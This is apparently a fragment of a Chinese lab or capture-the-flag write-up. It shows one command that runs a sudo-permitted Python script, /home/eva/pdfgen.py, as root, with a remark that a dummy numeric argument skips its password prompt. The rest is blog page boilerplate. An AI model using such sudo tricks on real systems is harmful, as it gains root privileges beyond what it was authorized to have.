
sudo /usr/bin/python3 /home/eva/pdfgen.py 0
如果后面不加数字会让你输入密码!我们只需要在后面随便写上一个即可!





















 2163
2163











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








